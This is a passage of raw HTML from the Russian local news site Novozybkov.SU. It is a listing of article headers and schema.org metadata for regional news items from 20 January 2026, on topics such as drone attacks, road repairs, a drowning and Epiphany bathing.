","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_19-56-18.jpg","dateCreated":"2026-01-20T19:58:24+00:00","datePublished":"2026-01-20T19:58:24+00:00","dateModified":"2026-01-20T19:58:24+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5/" title="Среди студентов Брянской области преобладают мужчины" rel="bookmark">Среди студентов Брянской области преобладают мужчины</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T19:58:24+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T19:58:24+03:00">19:58</time></div></header></article><div class="entry-row"><article id="post-208474" class="post-208474 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6\/","headline":"В Брянской области убиты двое мирных жителей при атаке украинского дрона","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T19:28:36+00:00","datePublished":"2026-01-20T19:28:36+00:00","dateModified":"2026-01-20T19:28:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6/" title="В Брянской области убиты двое мирных жителей при атаке украинского дрона" rel="bookmark">В Брянской области убиты двое мирных жителей при атаке украинского дрона</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T19:28:36+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T19:28:36+03:00">19:28</time></div></header></article></div><div class="entry-row"><article id="post-208471" class="post-208471 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5\/","headline":"Дорогу под Новозыбковом продолжат ремонтировать","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/2026-01-20_18-02-13.png","dateCreated":"2026-01-20T18:04:49+00:00","datePublished":"2026-01-20T18:04:49+00:00","dateModified":"2026-01-20T18:04:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5/" title="Дорогу под Новозыбковом продолжат ремонтировать" rel="bookmark">Дорогу под Новозыбковом продолжат ремонтировать</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T18:04:49+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T18:04:49+03:00">18:04</time></div></header></article></div><div class="entry-row"><article id="post-208468" class="post-208468 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be\/","headline":"Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_17-35-26.jpg","dateCreated":"2026-01-20T17:40:31+00:00","datePublished":"2026-01-20T17:40:31+00:00","dateModified":"2026-01-20T17:40:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be/" title="Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей" rel="bookmark">Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T17:40:31+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T17:40:31+03:00">17:40</time></div></header></article></div><div class="entry-row"><article id="post-208466" class="post-208466 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T17:32:37+00:00","datePublished":"2026-01-20T17:32:37+00:00","dateModified":"2026-01-20T17:32:37+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T17:32:37+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T17:32:37+03:00">17:32</time></div></header></article></div><div class="entry-row"><article id="post-208464" class="post-208464 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9\/","headline":"Важное для 11-классников и их родителей про ЕГЭ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T14:52:55+00:00","datePublished":"2026-01-20T14:52:55+00:00","dateModified":"2026-01-20T14:52:55+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/" title="Важное для 11-классников и их родителей про ЕГЭ" rel="bookmark">Важное для 11-классников и их родителей про ЕГЭ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T14:52:55+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T14:52:55+03:00">14:52</time></div></header></article></div><div class="entry-row"><article id="post-208456" class="post-208456 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b\/","headline":"Заледенело здание котельной в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_14-37-38.jpg","dateCreated":"2026-01-20T14:41:00+00:00","datePublished":"2026-01-20T14:41:00+00:00","dateModified":"2026-01-20T14:41:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" title="Заледенело здание котельной в Новозыбкове" rel="bookmark">Заледенело здание котельной в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T14:41:00+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T14:41:00+03:00">14:41</time></div></header></article></div><div class="entry-row"><article id="post-208454" class="post-208454 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82\/","headline":"В Новозыбкове суд признал недействительным отцовство граждан Таджикистана ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T13:42:07+00:00","datePublished":"2026-01-20T13:42:07+00:00","dateModified":"2026-01-20T13:42:07+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82/" title="В Новозыбкове суд признал недействительным отцовство граждан Таджикистана " rel="bookmark">В Новозыбкове суд признал недействительным отцовство граждан Таджикистана </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T13:42:07+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T13:42:07+03:00">13:42</time></div></header></article></div><div class="entry-row"><article id="post-208446" class="post-208446 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba\/","headline":"Свыше двух тысяч человек окунулись в крещенские купели в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260120_120015.webp","dateCreated":"2026-01-20T12:06:06+00:00","datePublished":"2026-01-20T12:06:06+00:00","dateModified":"2026-01-20T12:06:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba/" title="Свыше двух тысяч человек окунулись в крещенские купели в Брянской области" rel="bookmark">Свыше двух тысяч человек окунулись в крещенские купели в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T12:06:06+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T12:06:06+03:00">12:06</time></div></header></article></div><div class="entry-row"><article id="post-208443" class="post-208443 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10\/","headline":"Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/свекла.jpg","dateCreated":"2026-01-20T11:44:08+00:00","datePublished":"2026-01-20T11:44:08+00:00","dateModified":"2026-01-20T11:44:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10/" title="Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий" rel="bookmark">Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T11:44:08+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T11:44:08+03:00">11:44</time></div></header></article></div><div class="entry-row"><article id="post-208437" class="post-208437 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc\/","headline":"Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_11-31-22.jpg","dateCreated":"2026-01-20T11:36:44+00:00","datePublished":"2026-01-20T11:36:44+00:00","dateModified":"2026-01-20T11:36:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc/" title="Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе" rel="bookmark">Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T11:36:44+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T11:36:44+03:00">11:36</time></div></header></article></div><div class="entry-row"><article id="post-208433" class="post-208433 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-160\/","headline":"В Брянской области за минувшие сутки потушено семь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T10:44:36+00:00","datePublished":"2026-01-20T10:44:36+00:00","dateModified":"2026-01-20T10:44:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-160/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-160/" title="В Брянской области за минувшие сутки потушено семь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено семь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T10:44:36+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T10:44:36+03:00">10:44</time></div></header></article></div><div class="entry-row"><article id="post-208435" class="post-208435 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script 